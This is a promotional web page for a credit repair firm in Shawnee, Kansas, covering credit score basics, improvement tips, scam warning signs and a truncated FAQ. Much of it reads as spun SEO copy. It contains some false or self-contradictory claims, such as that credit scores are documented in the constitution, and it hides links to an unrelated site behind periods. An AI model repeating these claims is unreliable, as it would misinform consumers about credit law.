							<p>Living the life you want is one step closer when you have financial independence. But having a strong credit score is a need for making that goal a reality. Higher interest rates and fewer loan possibilities will result from having a bad credit history. Additionally, it could make it more difficult to get homes and get certain financial services. It may even work against you while looking for work in certain circumstances.</p><p>You&#8217;ll be shocked to learn that having bad credit has more repercussions than you would think. However, there is still hope; credit repair firms may help you raise your credit score. That being said, if you&#8217;re searching for credit repair solutions in Shawnee Kansas, you&#8217;ve found the proper spot. Credit repair Shawnee KS is unquestionably among the greatest credit repair businesses in the region.</p><p>We provide reasonably priced lawyer-assisted credit repair services to residents of Shawnee Kansas, and nearby communities. For your credit repair requirements in Shawnee Kansas, we have a team of highly experienced attorneys and credit repair specialists ready to provide a free consultation. Your credit-related issues, such as erroneous and negative things on your credit report, late payments, collection accounts, bankruptcy, and judgments, will be taken care of by Credit Repair Shawnee KS.</p><p>One thing about our team is that we won&#8217;t stop until all of your rights are upheld, and we can repair even the most badly damaged credit. We carefully examine your debt and credit history and create a strategy that is unique to your circumstances. We all deserve to have our credit reports and scores to be correct and accurate, and Shawnee KS credit repair can assist you in getting both. After that, let&#8217;s look at some of the services that Credit Repair Shawnee, KS provides.</p><h2> </h2><h2>Services for Shawnee, KS Credit Repair</h2><p>The following services are provided by Credit Repair Shawnee, KS, to assist you in improving your credit and obtaining the desired level of financial stability.</p><ul><li><h3>Credit Score Examination</h3></li></ul><p>Multiple companies evaluate a person&#8217;s or a company&#8217;s credit score to estimate their creditworthiness via credit score analysis. You may obtain, comprehend, use, and guard your credit score all in one spot with the aid of a credit repair Shawnee, KS credit score study.</p><ul><li><h3>Repairing credit</h3></li></ul><p>Additionally, Shawnee, KS credit repair services help individuals successfully repair credit. Our service looks into your credit history, deletes any inaccurate credit reports, and assists you in disputing anything with the three credit reporting agencies. Our goal is to provide credit repair services at the lowest possible cost. Additionally, we provide guidance on how to raise your credit score.</p><ul><li><h3>Rebuilding Your Credit Score</h3></li></ul><p>You may develop credit with the aid of our credit score-rebuilding service. Later in this essay, we&#8217;ll go through some strategies for restoring your credit. Watch this space for our comprehensive, step-by-step instruction. On the other hand, if you&#8217;re just beginning your credit repair process, credit repair Shawnee KS may give expert advice and customized solutions to match your unique circumstances.</p><h2>The Complete Guide to Understanding Your Credit Repair Score</h2><p><img decoding="async" class=" wp-image-1533 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20222'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="333" height="222" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1533 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" alt="Credit Repair Service - Credit Repairr" width="333" height="222" /></noscript>Do you currently know what your credit score is? Have you recently requested a credit score report? Well, studies show that just around 25% of Americans regularly check their credit scores. Most individuals find the world of credit scores to be perplexing, and the fact that there is a lot of inaccurate information available just adds to the complexity.</p><p>The majority of individuals find it simpler to just ignore their credit information since often what you believe would boost your credit score may really lower it, and vice versa. For this reason, most people choose to ignore their credit information completely. But knowing all the inner aspects of your credit score&#8217;s operation might help you steer clear of future expensive errors.</p><p>We&#8217;ll go over everything you need to know about your credit score in this part, beginning with why having a high credit score is so important for consumers. We&#8217;ll also go over why you should choose a Shawnee KS credit repair company to assist you to resolve your credit score issues. This can help you set yourself up for outstanding credit, regardless of whether you just graduated from high school or are attempting to repair your credit.</p><h2>A credit score: what is it?</h2><p>A credit score, which ranges from 300 to 850, reveals a person&#8217;s creditworthiness. Depending on how well-regarded they are by prospective lenders, consumers will have good credit scores. Typically, this rating is determined by a person&#8217;s credit history. This contains, among other things, the number of open accounts, the total amount of debt owed, and the repayment history.</p><p>Your credit score is used by lenders to assess your chances of the timely loan repayment after borrowing. Despite the fact that there are several credit bureaus in the US, only Experian, TransUnion, and Equifax are of substantial national significance. This triumvirate, which controls the market, is in charge of gathering, examining, and distributing data on users of the credit market.</p><p>The credit score model that financial institutions use today was created by the Fair Isaac Corp., commonly referred to as FICO. The FICO Score is the most popular credit rating system, but there are others. By making on-time loan payments and minimizing their debt, individuals may build outstanding credit.</p><h2>How are credit scores calculated?</h2><p><img decoding="async" class=" wp-image-1530 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20286'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="433" height="286" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" /><noscript><img decoding="async" class=" wp-image-1530 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" alt="Credit Repair Service - Credit Repairr" width="433" height="286" /></noscript>Your financial situation is significantly impacted by your credit score. This is due to the fact that it&#8217;s one of the most crucial aspects lenders consider when determining whether or not to grant you credit. Rather than scouring through several credit reports, they look at your score since it offers them a broad impression of your creditworthiness.</p><p>Lenders will classify you as a subprime borrower if your credit score is under 640. Therefore, these institutions will charge higher interest rates than what banks generally do for their traditional clients in order to make up for taking on greater risk. Additionally, lending organizations may even need a co-signer or a shorter loan payback time if you have a poor credit history.</p><p>However, if your credit score is 700 or better, you can be eligible for loans with reduced interest rates. A credit score of 800 or more is regarded as exceptional, and creditors favor customers with this score. Although a lot of lenders utilize average <a href="https://fico.com" target="_blank" rel="noopener">FICO</a> ratings, each one has a different strategy for choosing what amount of risk they consider acceptable. Since there are several additional characteristics that lenders consider when setting interest rates, there is no average score that applies to all lenders.</p><p><strong>Rating and Ranges for <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Credit Scores </strong></p><ul><li>Outstanding: 800+</li><li>Excellent: 740 to 799</li><li>Good: 670-739</li><li>Fair: 580-669</li><li>Poor: 580 or below</li></ul><h2>How Your Credit Score Is Calculated by Credit Reporting Agencies</h2><p>Website: <a href="http://myfico.com" target="_blank" rel="noopener">myfico</a></p><p>Your credit report&#8217;s diverse credit data is used to construct <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Scores. Five categories have been used to group this material, including;</p><ol><li>Your payment history (35%): This determines if you have ever been behind on any loan installments or defaulted on one.</li><li>Total credit amounts you owe (30%) &#8211; How much you owe in debt and if you&#8217;ve reached the credit limit on any of your cards.</li><li>The length of your credit history (15%) – Determines if you are new to credit or have a lengthy history of borrowing and repaying debts.</li><li>New credit (10%) – How many loans have you recently requested?</li></ol><p>Credit mix (10%): Determines if you have a balanced mix of different debts. Credit cards, mortgages, installment loans, and loans for retail accounts may all fall under this category<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">. </a></span></p><p>Your credit report&#8217;s positive and negative aspects are taken into account by your total <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> score. The percentages in the graphic we took from myfico.com illustrate how important each area is in calculating your <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> credit score. The significance of each category, however, may differ from person to person under certain circumstances. Why do I say that?</p><p>Each person&#8217;s <a href="https://fico.com" target="_blank" rel="noopener">FICO </a>Score is unique. They base their estimate on the five aforementioned factors, however, for different people, the proportional weight of each item may differ. For example, someone with a recent credit history will have a different credit score computation than someone with a longer credit history. Additionally, the evaluation criteria used to calculate your credit score vary in tandem with changes to your credit report.</p><h2>A Good Credit Score: What Is It?</h2><p>The ideal credit score varies depending on the lending organization. The better your credit score, the more responsible credit conduct you have previously shown. This increases the level of comfort potential lenders and creditors have when evaluating a credit request.</p><p>Those with credit scores of 670 or above are often thought of as lower-risk consumers by lenders. If your credit score is between the range of 580 and 669, you are considered a subprime borrower. You could find it harder to be authorized for favorable loan conditions as a result. You are deemed to have a poor credit score and would find it challenging to get credit if your score is below 580.</p><h2>How Important Is a Good <a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">Credit Score</a>?</h2><p>The advantages of having a high credit score are many. Therefore, if you&#8217;re having trouble with your credit ratings, Shawnee KS credit repair is something you should look into. You might get better financial offers if you repair your credit in Shawnee Kansas.</p><p>An individual with a strong credit score, for example, has a higher chance of renting a home from a landlord. Additionally, credit-worthy consumers often experience cheaper interest rates. Here are a few justifications for why you should attempt to raise your credit score.</p><ol><li><h3>Loan approval is quicker after Credit Repair.</h3></li></ol><p>Access to loans is one of the key benefits of credit repair in Shawnee Kansas. Undoubtedly, getting a loan may sometimes be difficult. What&#8217;s worse is that having a low credit score greatly reduces your ability to get loans.</p><p>However, if you have a higher credit score, you will be more likely to be approved for loans, credit cards, and mortgages and will not have to wait as long for acceptance notifications. Additionally, compared to someone with weak credit, you have access to larger borrowing limits.</p><ol start="2"><li><h3>leading credit card providers</h3></li></ol><p>With a good credit score, you can access the greatest credit cards available. This entitles you to better loan conditions, such as reduced interest rates, as well as other benefits, such access to travel amenities, cashback deals, and bonuses.</p><p>Companies may sometimes provide you with a purchase with 0% APR, often known as a balance transfer offer. This results in huge savings over time.</p><ol start="3"><li><h3>better auto insurance prices after Credit Repair</h3></li></ol><p>Have you ever attempted to acquire auto insurance while having terrible credit? If you have, you undoubtedly understand how annoying that can be. When you seek for coverage, most insurance companies, if not all of them, will consider your credit score when making a decision.</p><p>When determining whether to accept your application and how much to charge you, insurance firms have the discretion to utilize your credit score. Additionally, they could use this information to charge you a higher rate after you become a client or even prevent you from renewing your insurance.</p><p>In light of this, having superior credit ensures you get the best prices on auto insurance. Therefore, if your credit score is low, now is the time to look into Shawnee KS credit repair for your credit repair requirements.</p><ol start="4"><li><h3>Improved  bargaining position after Credit Repair</h3></li></ol><p>Even though you will undoubtedly get reduced rates when applying for loans, you may sometimes need to bargain for them. And here is when the importance of your credit score is felt. A great credit score is helpful if you require a credit card or loan.</p><p>This implies that you might benefit from tempting deals. However, creditors are less likely to be flexible with the conditions of your loan if you have a low credit score. You may not really acquire the loan in certain circumstances. Fortunately, Shawnee, KS credit repair might be of assistance to you.</p><ol start="5"><li><h3>Optional housing</h3></li></ol><p>We can all agree that your lifestyle may be influenced by where you live. In these situations, having high credit might provide you access to better housing possibilities. In order to assess a potential tenant&#8217;s reliability, landlords now examine their credit ratings before renting out their properties.</p><ol start="6"><li><h3>Easier access to utility services after Credit Repair</h3></li></ol><p>You will find it simple to open accounts for utilities like internet and electricity if you have a decent credit score. Undoubtedly, your credit history plays a big role in whether or not you can acquire energy services. This implies that it will be simpler for you to get these services the higher your credit history. Utility providers may also waive the security deposit requirement for customers with excellent credit.</p><ol start="7"><li><h3>Convenient mobile phone use after Credit Repair</h3></li></ol><p>Another reason to obtain credit restoration in Shawnee, KS is that it could be difficult to acquire a mobile phone if your credit is low. You did really hear correctly! Your credit score is used by cell phone providers to determine whether you are a worthwhile risk or not.</p><p>And if you don&#8217;t, you&#8217;ll have to pay a security deposit in cash before gaining access to a phone. But if your credit is strong, you may simply avoid making those up-front payments.</p><ol start="8"><li><h3>Good credit enhances your resume for prospective employment.</h3></li></ol><p>Some employers may decide to verify your credit score as part of your application when you submit one for a job. This practical background check essentially aims to determine your reliability and if you should be hired.</p><p>Therefore, if you have less-than-perfect credit, most businesses could see this as a possible red signal. It&#8217;s generally a good idea to check your credit reports. This will enable you to identify any errors in your credit history and take timely corrective action.</p><p>Therefore, make sure your credit score is great before applying for any jobs. You may always go to Shawnee, Kansas, for credit repair and get qualified assistance. You should see a big increase in your credit score as a result over time.</p><ol start="9"><li><h3>Boastful status</h3></li></ol><p>The pride that comes from having outstanding credit is distinct. You&#8217;ve probably seen how arrogant some of your friends can be about their flawless credit. And it results from getting all these advantages.</p><p>Anyone with flawless credit often exhibits evidence of their enjoyment of these advantages. And regrettably, obtaining high credit ratings cannot be rushed. Perfect credit requires a certain amount of trust, which comes with time and perseverance. So it only makes sense to boast about it.</p><p>More significantly, it demonstrates your diligence and your integrity as a person. However, if you have poor credit, do not panic. The fact that you recognized it at an appropriate time indicates you have time to take action. Use this chance to chat with Shawnee, KS credit repair professionals and raise your ratings. It&#8217;s definitely not something you can cure in a day or two. However, getting there will only be possible if you take baby steps in the correct path.</p><p>Contact Us: <a href="https://creditrepairr.com/contact/">Click Here</a></p><h2>A Step-by-Step Guide to Fixing and Raising Your Credit Score</h2><p>Before implementing the advice I&#8217;ll provide in this part, you must first correct any inaccuracies in your credit history if you want to raise your credit score. But before we begin, I&#8217;d want to emphasize that establishing good credit or restoring damaged credit requires a lot of effort, self-control, and forbearance. Nobody can improve your credit score quickly; don&#8217;t believe them.</p><p>In actuality, any business that guarantees a rapid remedy for your credit is probably a scam. You must appropriately manage your credit history over time before you notice any change if you want to restore your credit score. In light of this, let&#8217;s look at some of the measures Credit Repair Shawnee, KS suggests doing for credit repair and credit score improvement.</p><ol><li><h3>Examine your credit reports for any mistakes.</h3></li></ol><p>Reviewing your credit report in detail from each credit reporting agency is the first step to restoring and raising your credit score. To find any erroneous, inaccurate, or missing information, get in touch with your lender and the credit reporting organization. Remember that examining credit report inaccuracies won&#8217;t really affect your credit score when you complete this process.</p><ol start="2"><li><h3>Make sure to pay your bills promptly after Credit Repair.</h3></li></ol><p>Your ability to make timely payments to creditors and lenders is one of the key factors that affect your credit score. In actuality, it contributes 35% to your credit score. While previous issues like late and missing payments cannot be fixed, you may stop additional harm by making future loan repayments on time. And it begins with paying your bills on time since even a few days of late payment may have a negative impact on your credit score.</p><p>You may sign up for automatic payments to have payments taken out of your bank account on a regular basis if you often miss deadlines. If you&#8217;ve previously skipped payments, make it right while being consistent. The good news is that a bad credit history won&#8217;t follow you around forever.</p><p>Your credit score rises when you make on-time payments on more of your existing debts. Your current excellent credit standing is shown on your credit report, and previous credit issues often disappear with time. However, if you have a collection account, bear in mind that even after you pay it off, it will continue to appear on your record for up to seven years.</p><ol start="3"><li><h3>Reduce the Debt You Owe as Much as Possible</h3></li></ol><p>30% of your credit score is based on your credit use and how you manage your debt and available credit. Compared to your payment history, this is often easy to repair. But in order to effectively reduce your debt, you&#8217;ll also need to use the following advice.</p><p>Keep your credit card balances modest to start, since having a lot of outstanding debt lowers your credit score. Additionally, simply pay off your credit card debt instead of avoiding it like the plague. Set up a payment schedule that gives your high-interest cards priority.</p><p>Although it could be tempting, resist the urge to shut down any of your unused credit cards in an effort to improve your credit ratings. In a similar vein, avoid getting many additional credit cards that you definitely don&#8217;t need only to boost your credit limit. These strategies often fail and significantly damage your credit score.</p><h2> Shawnee, Kansas Credit Repair: Restore Your Credit</h2><p><img decoding="async" class=" wp-image-1528 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20267'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="403" height="267" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" /><noscript><img decoding="async" class=" wp-image-1528 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" alt="Credit Repair Service - Credit Repairr" width="403" height="267" /></noscript>A critical first step to achieving financial security is credit repair. Having good credit gives you greater financial control and shields you from making some of the worst financial choices. If you have attempted the aforementioned suggestions but are still having trouble repairing your credit, it&#8217;s time to speak with a specialist.</p><p>To correct and manage your credit report, go with a business like Credit Repair Shawnee, KS. Our specialists will help you comprehend the situation of your credit right now and provide you with a trustworthy advice on how to fix it. By using a credit restoration service, you may show your creditors that you&#8217;re a trustworthy borrower who will make your payments on time.</p><p>We provide clients with individually designed strategies to raise their credit ratings and position them for financial success. We are committed to helping you fix your financial situation and raise your credit score. Additionally, we provide Shawnee, Kansas, and residents with years of exceptional and professional credit repair client care. That ensures that you will achieve success at the conclusion of your voyage.</p><p>Keep in mind that repairing your credit may take time, and you may find it difficult to go on when things don&#8217;t seem to be going your way. In light of this, get in touch with Credit Repair Shawnee, KS to find out more about how we can assist.</p><h2>How to Spot a Credit Repair Scam from a Trustworthy Shawnee, Kansas Company</h2><p>There are many businesses nowadays that will claim they can fix your credit. The fact is that some of them are scams! That&#8217;s because they often just take your money and don&#8217;t do anything to assist you. Sadly, if you are new to this, your odds of falling for a scam firm are greater than your chances of finding a reliable Shawnee, KS credit repair company.</p><p>These businesses make exaggerated claims that they can repair your credit and even raise it, but in practice, they do nothing to help you. Instead, scam businesses are likely to vanish after receiving your money, and you have no way of reporting them. So, how can you defend yourself against these businesses? Or, how do you spot a legitimate credit repair business from a fraudulent one? Let&#8217;s find out, then.</p><h2>How to spot a fraudulent credit repair business</h2><p>When working with credit repair businesses, it would be beneficial to keep an eye out for any warning flags. The payment is often the issue. Some businesses will probably put less work into creating an interactive website, which should indicate that they have short-term commercial goals.</p><p>A trustworthy business is careful about how it represents itself to the public. Your website is unquestionably your shop, particularly for the online community. Any corporation that takes its business seriously will thus treat its website similarly. A possible warning indicator is a business that doesn&#8217;t make any attempt to make its UX design seem good.</p><p>Payment in advance is not always a huge warning sign. In reality, the likelihood is that you as the consumer will need to make a down payment in order to ultimately obtain the full advantages of any commercial exchange. However, use caution, particularly if the business demands payment in advance of providing the service. It&#8217;s possible that you won&#8217;t receive that money back once you transfer the cash and unlock your wallet.</p><p>Examine the company&#8217;s money-back guarantees for transactions to see whether they are permanent. Avoid choosing organizations or enterprises that seem to be transient in nature. There&#8217;s a good probability they won&#8217;t be there the next day<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/what-is-web-hosting-and-type-of-web-hostings/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>The need to pay upfront</h4></li></ul><p>Any business that wants to help its consumers won&#8217;t compel them to make an upfront payment. The consumer will really choose to pay early if they are happy with the inquiry since it is advantageous to them. Most businesses in this field provide their clients the option to pay after they&#8217;ve gotten their first credit report and seen an improvement<a href="https://rittikmojumder.com/" target="_blank" rel="noopener">.</a></p><p>The relationship between a credit repair business and its clients is often long-lasting. Your credit score may need months or even years to completely improve. As a result, a trustworthy business won&#8217;t demand payment. They will make sure you understand the value of their services and ease you through the transaction<a href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">.</a></p><p>And when you begin to notice benefits, that&#8217;s when you need to make a payment. Scammers, however, would probably demand payment even before they describe their services in detail. In fact, they will pressure you into paying before you have a chance to consider whether to look up their web reputation. You should use caution as a consumer in these circumstances.</p><p>There&#8217;s a possibility that you won&#8217;t get value for your money. In the worst-case scenario, your credit score can actually decline. Additionally, you should be aware that any advance payments are prohibited, particularly if you have no idea what kind of service you will get or how the organization intends to fix your credit<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/wordpress-website-increase-speed-optimization/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>A business that promises to delete your bad credit report</h4></li></ul><p>You also need to be aware that no one can get rid of bad information from your credit report. I hate to break it to you, but it will stay with you for the next seven or more years. Why? Credit report firms operate in this manner. You can still raise your credit score, however, so don&#8217;t worry.</p><p>Although the adverse information on your credit report will follow you for seven years, you may still take steps to raise your credit score during that period. That&#8217;s where Shawnee, KS credit repair can help you.</p><p>You may really raise your credit score despite the bad report if you have the correct counselor by your side to help you through this process. And this process does not resolve itself, nor is it something you can just leave in place and return to later to see that everything is in order. No, sirree!</p><p>You must work hard at it and seek the correct kind of counsel. You must always keep in mind that nobody can make up for the shortcomings in your report. You shouldn&#8217;t believe any credit repair firm that makes you this guarantee since they don&#8217;t know what they&#8217;re talking about. Unfortunately, they won&#8217;t improve your situation and might harm your credit score more than help it.</p><ul><li><h4>Avoids or refuses to inform you of your rights.</h4></li></ul><p>The constitution contains legal documentation of the credit score. Ideally, anybody unaware of their legal rights does not comprehend how credit scores function or how to improve them. Before you decide to use their services, a reputable business should preferably advise you on how you might raise your credit score without spending any money.</p><p>There are several things you may do to raise your credit score without visiting a credit repair business. And any business you choose needs to be able to clarify this for you. If they don&#8217;t, they probably merely intend to con you. More significantly, you may find yourself paying for things that you could do for free. Be careful to avoid paying for services you can get for free at all times.</p><ul><li><h4>The business advises against contacting any credit reporting agencies</h4></li></ul><p>How else would you know that this business is genuinely raising your credit score, after all? The fact that they are doing nothing and giving you bogus credit reports may surprise you. If the credit repair business is confident in its work, they need to let you do your own research to find possible credit repair options.</p><p>In reality, a qualified business is prepared to hear your suggestions and inform you of their viability. Never be naive enough to think that your credit score is being improved when it&#8217;s not. Take your time, do a thorough investigation, and determine whether or not this firm is enhancing your credit.</p><ul><li><h4>Their reputation and internet presence</h4></li></ul><p>Do some research on the credit repair firm before reaching for your money. If they are a respectable business, you will undoubtedly find them online. Most businesses provide a variety of methods for customers to contact them, including via social media channels. Any reputable business often has a social media presence as well.</p><p>Today, there are a number of options for former clients to submit open feedback about their experiences working with the business. Make sure the reviews are genuine and take them seriously. Scam businesses sometimes use bots that pretend to be reviewed by past clients. So, use caution in that area as well.</p><ul><li><h4>Licenses held by the business</h4></li></ul><p>Federal statutes and other Acts that come with their licenses are applicable to credit repair businesses. Using the permit, you can spot a phony business from a legal one in a flash. You can quickly distinguish between a competent con artist and a scam artist by adding ratings left by their prior clients.</p><p>These permits are issued locally, making it almost hard to fake one. If you find any fakes, you may notify the business and the law will file charges. Having said that, utilize these licenses to distinguish between legitimate and fraudulent <a href="https://creditrepairr.com/blog/">businesses. </a></p><ul><li><h4><strong>Customer service solutions for Credit Repair<br /></strong></h4></li></ul><p><img decoding="async" class=" wp-image-1519 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20280'%3E%3C/svg%3E" alt="" width="394" height="280" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" /><noscript><img decoding="async" class=" wp-image-1519 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" alt="" width="394" height="280" /></noscript>Scam businesses often don&#8217;t make an attempt to provide the greatest customer service. Particularly after you&#8217;ve paid for their services, they are impossible to contact. These issues are warning signs, and you should take them seriously. Any reputable credit repair business will take its time and make sure you receive the greatest possible customer service.</p><p>This might help you figure out if the business you&#8217;re dealing with is legitimate or not. One of the top customer services in the history of our sector may be found at Shawnee, KS credit repair. We go above and above to look after our clients and our staff are always available to answer any inquiries. Since client satisfaction is our first goal, it perfectly sets us apart from our rivals. Give us a call right now so you can verify it for yourself.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32b2a7e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b2a7e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c89b7d" data-id="9c89b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6054a877 elementor-widget elementor-widget-heading" data-id="6054a877" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384fa5a9 elementor-widget elementor-widget-toggle" data-id="384fa5a9" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9441" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Why do I need services for credit repair?</a>
					</div>

					<div id="elementor-tab-content-9441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9441"><p>Your credit score may be severely lowered by inaccurate or unfavorable information on your credit report. Your credit history is repaired by Shawnee, KS credit repair companies on all three main credit bureau reports. Because it affects your ability to get cheaper interest rates on car loans and mortgages, this service is crucial. Credit rehabilitation services have sometimes had a negative impact on people&#8217;s ability to get employment. While you may attempt to improve your credit score on your own, doing so is sometimes quite time-consuming and stressful. A professional service will be helpful in this situation. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9442" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-9442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Is Credit Repair Shawnee, Kansas, a legitimate business? </a>
					</div>

					<div id="elementor-tab-content-9442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-9442"><p>As required by law, Credit Repair Shawnee, KS, is a licensed business. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9443" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-9443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How soon can I expect to see a difference in my credit score after working with Credit Repair Shawnee, KS? </a>
					</div>

					<div id="elementor-tab-content-9443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-9443"><p>It typically takes three to six months to restore credit when working with Credit repair Shawnee, Kansas. Over the course of the exercise, your score will steadily increase. However, bear in mind that it can take years of dedication to restore your credit.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9444" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-9444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How often do you get emails from the credit bureaus while the process of fixing your credit is ongoing? </a>
					</div>

					<div id="elementor-tab-content-9444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-9444"><p>Until the credit restoration procedure is complete, you will typically get new information from the agencies every two to three weeks. Additionally, they will send you letters about your issues directly.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9445" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-9445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can I apply for credit while having my credit repaired by Shawnee Credit Repair, Kansas? </a>
					</div>

					<div id="elementor-tab-content-9445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-9445"><p>No. While working on fixing your credit, avoid applying for new credit since this might hinder your efforts. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9446" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-9446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can someone with a poor credit history purchase a home? </a>
					</div>

